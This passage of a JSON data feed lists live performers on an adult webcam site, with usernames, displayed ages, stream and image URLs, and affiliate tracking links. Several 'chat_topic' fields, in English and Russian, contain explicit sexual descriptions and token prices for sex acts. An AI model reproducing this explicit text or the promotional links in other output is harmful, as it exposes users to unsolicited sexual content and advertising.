lexibleass\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Flexibleass.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Flexibleass\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Flexibleass\\/playlist.m3u8\",\"chat_topic\":\"To jerk off naked to orgasm.  @remain My favourite vibe 100 \\u263a\\ufe0f\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0434\\u0440\\u043e\\u0447\\u0438\\u0442\\u044c \\u0433\\u043e\\u043b\\u043e\\u0439 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430.  \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain  \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 100\",\"flags\":[\"american\",\"russian\"],\"online_time\":518,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Flexibleass\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":614,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"tu-y-yo19\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/tu-y-yo19\",\"display_name\":\"tu-y-yo19\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/128\\/1b9\\/1a9bfefcb85e87a1b325c6218e189ca4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/128\\/1b9\\/xbig_lq\\/77f472.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/128\\/1b9\\/xbig_lq\\/77f472.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/128\\/1b9\\/xbig\\/77f472.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/tu-y-yo19\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/tu-y-yo19\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/tu-y-yo19\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/tu-y-yo19?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/tu-y-yo19\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us7.bcvcdn.com\\/stream_tu-y-yo19.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us7.bcvcdn.com\\/stream_tu-y-yo19\",\"stream_feed_url\":\"https:\\/\\/ded4189-edge-us5.bcvcdn.com\\/hls\\/stream_tu-y-yo19\\/playlist.m3u8\",\"chat_topic\":\"fist in ass super deep\",\"chat_topic_ru\":\"fist in ass super deep\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3122,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_tu-y-yo19\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":547,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Potifays\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Potifays\",\"display_name\":\"Potifays\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d1\\/1a0\\/249\\/16f4538db495abb663446c7776b7a23e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d1\\/1a0\\/249\\/16f4538db495abb663446c7776b7a23e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d1\\/1a0\\/249\\/16f4538db495abb663446c7776b7a23e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d1\\/1a0\\/249\\/16f4538db495abb663446c7776b7a23e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/1a0\\/249\\/xbig_lq\\/90b31b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/1a0\\/249\\/xbig_lq\\/90b31b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/1a0\\/249\\/xbig\\/90b31b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Potifays\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Potifays\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Potifays\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Potifays?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Potifays\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_Potifays.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_Potifays\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Potifays\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":3178,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Potifays\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":531,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MelodyFox\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MelodyFox\",\"display_name\":\"MelodyFox\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/7afa94.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/7afa94.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig\\/7afa94.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MelodyFox\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MelodyFox?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MelodyFox\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_MelodyFox.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_MelodyFox\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MelodyFox\\/playlist.m3u8\",\"chat_topic\":\"I don\'t accept requests without tokens, I hope for your understanding!Lovens from 2 tokens \\u2764\\ufe0f vibrations - 11-31-101-201-301(I\'m cumming) by level \\u2764\\ufe0f random 25\\u2764\\ufe0fCOLLECTING ON DREAM:  @total  COLLECTED:   @sofar  REMAINING: @remain\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u043d\\u0435 \\u043f\\u0440\\u0438\\u043d\\u0438\\u043c\\u0430\\u044e, \\u043d\\u0430\\u0434\\u0435\\u044e\\u0441\\u044c \\u043d\\u0430 \\u043f\\u043e\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u2764\\ufe0f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-31-101-201-301(\\u043a\\u043e\\u043d\\u0447\\u0430\\u044e) \\u043f\\u043e \\u0443\\u0440\\u043e\\u0432\\u043d\\u044e\\u2764\\ufe0f \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 25\\u2764\\ufe0f\\u0421\\u041e\\u0411\\u0418\\u0420\\u0410\\u042e \\u041d\\u0410 \\u041c\\u0415\\u0427\\u0422\\u0423:  @total \\u0421\\u041e\\u0411\\u0420\\u0410\\u041d\\u041e: @sofar  \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c: @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":2466,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MelodyFox\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":516,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"EvelynEvyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EvelynEvyy\",\"display_name\":\"EvelynEvyy\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/35f\\/06c\\/60c0517fbbeafd1afb3b73c33b0786c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/35f\\/06c\\/60c0517fbbeafd1afb3b73c33b0786c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/35f\\/06c\\/60c0517fbbeafd1afb3b73c33b0786c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/35f\\/06c\\/60c0517fbbeafd1afb3b73c33b0786c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/35f\\/06c\\/xbig_lq\\/bdf291.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/35f\\/06c\\/xbig_lq\\/bdf291.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/35f\\/06c\\/xbig\\/bdf291.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EvelynEvyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EvelynEvyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EvelynEvyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EvelynEvyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EvelynEvyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_EvelynEvyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_EvelynEvyy\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_EvelynEvyy\\/playlist.m3u8\",\"chat_topic\":\"The best one you will ever know, come find out what i have p\",\"chat_topic_ru\":\"Naughty Mature Evelyn with Big Boobs, Big Ass, gets creamy and squirts! Best vibe with 77-333-44\",\"flags\":[\"american\",\"italian\"],\"online_time\":13414,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EvelynEvyy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":511,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"virtuoz-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/virtuoz-1\",\"display_name\":\"virtuoz-1\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/1b7\\/32c\\/b5d635d62d79818f4892e5f019677a4b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig_lq\\/a9f91d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig_lq\\/a9f91d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/1b7\\/32c\\/xbig\\/a9f91d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/virtuoz-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/virtuoz-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/virtuoz-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/virtuoz-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/virtuoz-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_virtuoz-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_virtuoz-1\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_virtuoz-1\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u043b\\u0430\\u0441\\u043a\\u0438 \\u043d\\u043e\\u0433\\u0430\\u043c\\u0438, \\u043f\\u043e\\u0434\\u0440\\u043e\\u0447\\u0438\\u0442\\u044c \\u0438 \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u043d\\u0430 \\u043d\\u043e\\u0436\\u043a\\u0438 600\",\"flags\":[\"american\",\"russian\"],\"online_time\":1530,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_virtuoz-1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":495,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"3hotandyoung3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/3hotandyoung3\",\"display_name\":\"3hotandyoung3\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/e5077e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/e5077e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig\\/e5077e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/3hotandyoung3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/3hotandyoung3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/3hotandyoung3\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_3hotandyoung3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_3hotandyoung3\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_3hotandyoung3\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u041f\\u041e\\u0414\\u0410\\u0420\\u0415\\u041d\\u041d\\u042b\\u0415 \\u0412 \\u041b\\u0421 \\u0421\\u0427\\u0418\\u0422\\u0410\\u042e\\u0422\\u0421\\u042f \\u041f\\u041e\\u0414\\u0410\\u0420\\u041a\\u041e\\u041c \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 13 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432,  @total \\u043d\\u0443\\u0436\\u043d\\u043e, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0441\\u0435\\u043a\\u0441 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \",\"flags\":[\"american\",\"russian\"],\"online_time\":3109,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_3hotandyoung3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":469,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Threesome-no-meercy2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Threesome-no-meercy2\",\"display_name\":\"Threesome-no-meercy2\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/0cd\\/15e\\/2eb5bda7ef4dd79d7985121ac3613c43_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/0cd\\/15e\\/2eb5bda7ef4dd79d7985121ac3613c43_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/0cd\\/15e\\/2eb5bda7ef4dd79d7985121ac3613c43_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/0cd\\/15e\\/2eb5bda7ef4dd79d7985121ac3613c43_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0cd\\/15e\\/xbig_lq\\/e4cd51.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0cd\\/15e\\/xbig_lq\\/e4cd51.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/0cd\\/15e\\/xbig\\/e4cd51.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Threesome-no-meercy2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Threesome-no-meercy2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Threesome-no-meercy2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Threesome-no-meercy2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Threesome-no-meercy2\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us7.bcvcdn.com\\/stream_Threesome-no-meercy2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us7.bcvcdn.com\\/stream_Threesome-no-meercy2\",\"stream_feed_url\":\"https:\\/\\/ded4189-edge-us5.bcvcdn.com\\/hls\\/stream_Threesome-no-meercy2\\/playlist.m3u8\",\"chat_topic\":\"\\u2b50\\u200b\\u200bHARDCORE \\u200b3some\\u2b50\\u200bAMAZING \\u200b\\u200b\\u200bCRAZY \\u200b\\u200b\\u200bROOM \\u200b\\u200b\\u200bWITHOUT \\u200b\\u200b\\u200bLIMITS\\u2b50\\u200b\\u200b\\u200bEXCLUSIVE \\u200bNO \\u200bMERCYANAL NO MERCY\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4649,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Threesome-no-meercy2\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":459,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VIP17CoupleDream\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VIP17CoupleDream\",\"display_name\":\"VIP17CoupleDream\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0de\\/386\\/02e\\/612f476a7456840b0104ee395a1e80da_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0de\\/386\\/02e\\/612f476a7456840b0104ee395a1e80da_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0de\\/386\\/02e\\/612f476a7456840b0104ee395a1e80da_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0de\\/386\\/02e\\/612f476a7456840b0104ee395a1e80da_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/386\\/02e\\/xbig_lq\\/96bc36.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/386\\/02e\\/xbig_lq\\/96bc36.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0de\\/386\\/02e\\/xbig\\/96bc36.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VIP17CoupleDream\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VIP17CoupleDream\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VIP17CoupleDream\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VIP17CoupleDream?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VIP17CoupleDream\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_VIP17CoupleDream.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_VIP17CoupleDream\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_VIP17CoupleDream\\/playlist.m3u8\",\"chat_topic\":\"Two passions for one viewer. Want to be the director? Get us going with your tokens! The more you give, the wilder our private show gets  @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u0414\\u0432\\u0435 \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u0438 \\u0434\\u043b\\u044f \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0437\\u0440\\u0438\\u0442\\u0435\\u043b\\u044f.\\u2028\\u0425\\u043e\\u0447\\u0435\\u0448\\u044c \\u0431\\u044b\\u0442\\u044c \\u0440\\u0435\\u0436\\u0438\\u0441\\u0441\\u0435\\u0440\\u043e\\u043c? \\u0417\\u0430\\u0432\\u043e\\u0434\\u0438 \\u043d\\u0430\\u0441 \\u0441\\u0432\\u043e\\u0438\\u043c\\u0438 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u043c\\u0438! \\u0427\\u0435\\u043c \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0434\\u0430\\u0440\\u0438\\u0448\\u044c - \\u0442\\u0435\\u043c 